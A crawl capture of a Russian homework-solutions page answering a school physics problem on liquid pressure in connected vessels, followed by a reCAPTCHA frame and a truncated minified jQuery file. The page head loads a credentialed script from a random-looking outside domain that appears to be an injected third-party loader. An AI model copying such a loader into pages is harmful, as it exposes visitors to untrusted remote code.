

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/14005
body_size: 5605
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>511°. Уровень жидкостей в сосудах (см. рис. 135) одинаковый. В левом налита вода, в правом — керосин. Одинаковы ли давления на дно? Одинаковы ли давления на кран? Будет ли переливаться жидкость из одного сосуда в другой, если открыть кран?</title>
  <meta name="description" content="ГДЗ к 511°. Уровень жидкостей в сосудах (см. рис. 135) одинаковый. В левом налита вода, в правом — керосин. Одинаковы ли давления на дно? Одинаковы ли давления на кран? Будет ли переливаться жидкость из одного сосуда в другой, если открыть кран? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>511°. Уровень жидкостей в сосудах (см. рис. 135) одинаковый. В левом налита вода, в правом — керосин. Одинаковы ли давления на дно? Одинаковы ли давления на кран? Будет ли переливаться жидкость из одного сосуда в другой, если открыть кран?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>511°. Уровень жидкостей в сосудах (см. рис. 135) одинаковый. В левом налита вода, в правом — керосин. Одинаковы ли давления на дно? Одинаковы ли давления на кран? Будет ли переливаться жидкость из одного сосуда в другой, если открыть кран?</h2><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanovazad-155.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanovazad-155.png" style="width:169pt;height:78pt;"/></a>
<p>№511. Давление воды на дно и кран больше, чем давление керосина (&rho;<sub>в</sub> &gt; &rho;<sub>к</sub>), следовательно, при открытом кране вода перетечет в сосуд с керосином.</p>
<p><b>Ответ из учебника(задачника):</b> 511°. Давление воды на дно и кран больше, чем давление керосина. Поэтому при открытом кране вода потечет в сосуд с керосином.</p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        <img src="/covers/fizika-7-9-klass-lukashik-ivanova.jpg" alt="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" />
    </a>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7</a>, <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8</a>, <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Лукашик В.И. Иванова Е.В, 2006 год),<br />
    задача <strong>№511</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-iii-davlenie-tverdyh-tel-zhidkostej-i-gazov-22-23-davlenie-v-zhidkostyah-soobschayuschiesya-sosudy" class='about__link'>III ДАВЛЕНИЕ ТВЕРДЫХ ТЕЛ, ЖИДКОСТЕЙ И ГАЗОВ. 22(23). Давление в жидкостях. Сообщающиеся сосуды</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-7-9-klass-lukashik-ivanova-vse-primery" title="Все задачи решебника по физике за 7-9 кл. Лукашик В.И. Иванова Е.В" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/14004" title="Предыдущая: 510°. Уровень воды в сосудах одинаковый (рис. 135). Будет ли переливаться вода из одного сосуда в другой, если открыть кран?" class='prev-next__link'>&larr; 510°. Уровень воды в сосудах одинаковый (рис. 135). Будет ли переливаться вода из одного сосуда в другой, если открыть кран?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/14006" title="Следующая: 512. В левой части сосуда над жидкостью находится воздух (рис. 136). Какую высоту столба жидкости следует учитывать при расчете давления на дно сосуда: высоту Н или высоту Н1 ? Ответ объясните." class='prev-next__link'>512. В левой части сосуда над жидкостью находится воздух (рис. 136). Какую высоту столба жидкости следует учитывать при расчете давления на дно сосуда: высоту Н или высоту Н1 ? Ответ объясните. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5te"+"r"+"ka.c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5te"+"r"+"ka.c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7m4VvyLe8mxozcjQ2Smgrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999564403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/vendors.min.js?v=1610183489
body_size: 45498
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){"object"==("undefined"==typeof module?"undefined":_typeof(module))&&"object"==_typeof(module.exports)?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:void 0,function(E,e){function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,a=t.slice,m=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,r=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,s=y.toString,u=s.call(Object),v={},x=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},C=E.document,h={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var i,r,o=(n=n||C).createElement("script");if(o.text=e,t)for(i in h)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?n[o.call(e)]||"object":_typeof(e)}var c="3.5.1",S=function e(t,n){return new e.fn.init(t,n)};function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!x(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:c,constructor:S,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==_typeof(s)||x(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(u&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||S.isPlainObject(n)?n:{},r=!1,s[t]=S.extend(u,o,i)):void 0!==i&&(s[t]=i));return s},S.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e)||(t=i(e))&&("function"!=typeof(n=y.call(t,"constructor")&&t.constructor)||s.call(n)!==u))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(d(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?S.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:r.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!=s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(d(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return m(s)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var p=function(n){function c(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320))}function r(){T()}var e,p,b,o,s,f,d,g,w,l,u,T,E,a,C,m,h,y,v,S="sizzle"+1*new Date,x=n.document,k=0,i=0,A=le(),N=le(),L=le(),z=le(),O=function(e,t){return e===t&&(u=!0),0},D={}.hasOwnProperty,t=[],j=t.pop,H=t.push,I=t.push,M=t.slice,P=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",$=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(R+"+","g"),_=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),X=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),U=new RegExp(R+"|>"),Y=new RegExp($),G=new RegExp("^"+B+"$"),K={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,ee=/^[^{]+\{\s*\[native \w/,te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{I.apply(t=M.call(x.childNodes),x.childNodes),t[x.childNodes.length].nodeType}catch(e){I={apply:t.length?function(e,t){H.apply(e,M.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,n,i){var r,o,s,a,l,u,h,c=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(t),t=t||E,C)){if(11!==d&&(l=te.exec(e)))if(r=l[1]){if(9===d){if(!(s=t.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(c&&(s=c.getElementById(r))&&v(t,s)&&s.id===r)return n.push(s),n}else{if(l[2])return I.apply(n,t.getElementsByTagName(e)),n;if((r=l[3])&&p.getElementsByClassName&&t.getElementsByClassName)return I.apply(n,t.getElementsByClassName(r)),n}if(p.qsa&&!z[e+" "]&&(!m||!m.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(h=e,c=t,1===d&&(U.test(e)||X.test(e))){for((c=ne.test(e)&&ye(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(re,oe):t.setAttribute("id",a=S)),o=(u=f(e)).length;o--;)u[o]=(a?"#"+a:":scope")+" "+xe(u[o]);h=u.join(",")}try{return I.apply(n,c.querySelectorAll(h)),n}catch(t){z(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return g(e.replace(_,"$1"),t,n,i)}function le(){var i=[];return function e(t,n){return i.push(t+" ")>b.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function ue(e){return e[S]=!0,e}function he(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function fe(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function me(s){return ue(function(o){return o=+o,ue(function(e,t){for(var n,i=s([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=ae.support={},s=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},T=ae.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:x;return i!=E&&9===i.nodeType&&i.documentElement&&(a=(E=i).documentElement,C=!s(E),x!=E&&(n=E.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",r,!1):n.attachEvent&&n.attachEvent("onunload",r)),p.scope=he(function(e){return a.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset 